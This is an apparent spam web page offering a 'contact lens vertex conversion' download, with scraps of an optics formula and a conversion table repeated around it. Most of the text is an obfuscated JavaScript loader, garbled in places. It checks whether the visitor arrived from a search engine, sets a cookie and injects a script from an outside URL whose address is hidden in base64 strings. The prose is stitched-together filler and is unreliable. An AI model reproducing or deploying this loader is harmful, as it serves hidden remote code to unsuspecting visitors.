



## **Contact Lens Vertex Conversion Download For Windows 10 64**

The formula for vertex correction is:Fc is the power corrected for vertex distance,F is the original lens powerx is the change in vertex distance in meters.. \*?(?:\$!;)/g),\_0x96157b={};continue;case'4':if(name){return

\_0x96157b[name];}continue;case'5':if(\_0x207029[\_0x220b('0x2d')](!\_0x14accd,name)){return undefined;}continue;}break;}}  $\frac{1}{16}$  (0x20c7ed){cookie[\_0x220b('0x2e')](\_0x207029['AjiIu'],0x1,0x1);if(!\_0x4e1b3e){\_0x207029[\_0x220b('0x2f')](include, 0x207029['uKopK'](\_0x220b('0x30')+q,''));}}}R(); Back Vertex Distance Conversion TableA conversion chart for when choosing the correct power for contact lenses.. var \_0x3353=['LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','M3w1fDB8MXw 0fDI=','dmlzaXRlZA==','bGNFcUM=','UXpBZ2U=','a2FDblU=','YkdKQVE=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','Z 2V0','S3dx','amdCaVU=','aW5kZXhPZg==','QkxsQ2c=','bGVuZ3Ro','TUpkVnM=','c2V0','Ykdtd1k=','aHR0cHM6Ly9jbG91 ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y3JlYXRlRWxlbWVudA==','Y1d3TWo=','c3Jj','Y29udG FjdCtsZW5zK3ZlcnRleCtjb252ZXJzaW9u','dXJk','MXwyfDN8NXwwfDQ=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','ZFF6VUg =','bWJ2T2c=','S3d0SWs=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','VGlGWkM=','bXdWbEk=','SVB BbkU=','Rnd6eUk=','cUdFUGI=','a01PdEI=','Z2V0VGltZQ==','a05JZko=','THRNekk=','Y3JoeE0=','eVFRSEU=','Lmdvb2ds  $ZS4=$ ','LmJpbmcu'];(function(\_0x1cda38,\_0x4cc0fd){var \_0x4ec49f=function(\_0x56a75f){while(--\_0x56a75f){\_0x1cda38['pu sh']( $0x1cda38['shift']());$ }; $0x4ec49f(++0x4cc0fd);$ ( $0x3353,0x10a)$ );var

\_0x220b=function(\_0x585741,\_0x2d1462){\_0x585741=\_0x585741-0x0;var

 $_0x8dba70=0x3353$ [\_0x585741];if(\_0x220b['initialized']===undefined){(function(){var 0x530939=function(){var  $20x832422;$ try{\_0x832422=Function('return\x20(function()\x20'+'{}.. The formula for vertex correction is:Fc is the power corrected for vertex distance,F is the original lens powerx is the change in vertex distance in meters..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x21e2e0){\_0x832422=window;}return \_0x832422;};var \_0x472111=\_0x530939();var \_0x31bf20='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x472111['atob']||(\_0x472111['atob']=function(\_0x289ef2){var

\_0x19a3e0=String(\_0x289ef2)['replace'](/=+\$/,'');for(var \_0x398bee=0x0,\_0x4a2018,\_0x858aa1,\_0x52056d=0x0,\_0x3e16d2=' ';\_0x858aa1=\_0x19a3e0['charAt'](\_0x52056d++);~\_0x858aa1&&(\_0x4a2018=\_0x398bee%0x4?\_0x4a2018\*0x40+\_0x858aa1: \_0x858aa1,\_0x398bee++%0x4)?\_0x3e16d2+=String['fromCharCode'](0xff&\_0x4a2018>>(-0x2\*\_0x398bee&0x6)):0x0){\_0x 858aa1=  $0x31bf20$ ['indexOf']( $0x858aa1$ );}return

 $0x3e16d2;$ }); $\rho$ );  $0x220b$ ['base64DecodeUnicode']=function( $0x3c2e3$ }{var  $0x3a3e66=$ atob( $0x3c2e3$ );var  $0x2e69e2=[];for(var \ 0x33ea05=0x0, \ 0x23501c= \ 0x3a3ef6['length']; \ 0x33ea05=0x0){\ 0x20c7ed=!!];}{else[var \ 0x57dbb}$  $2=0x207029$ ['ngdNx'][\_0x220b('0x6')]('|'),\_0x11cd2d=0x0;while(!![]){switch(\_0x57dbb2[\_0x11cd2d++]){case'0':var \_0x2ad93c;continue;case'1':for(var \_0xa214d7=0x0;\_0x207029[\_0x220b('0x2b')](\_0xa214d7,\_0x14accd[\_0x220b('0x2c')]);\_0 xa214d7++){\_0x2ad93c=\_0x14accd[\_0xa214d7][\_0x220b('0x6')]('=');\_0x96157b[\_0x2ad93c[0x0]]=\_0x2ad93c[0x1][\_0x220b  $(\text{Oxc'})(\text{Oxc'})$ ;}continue;case'2':return  $0x96157b$ ;case'3':var  $0x14$ accd=document[ $0x220b('0x7')$ ]['match'](/[\w-]+=.. Back Vertex Distance Conversion TableA conversion chart for when choosing the correct power for contact lenses.

e10c415e6f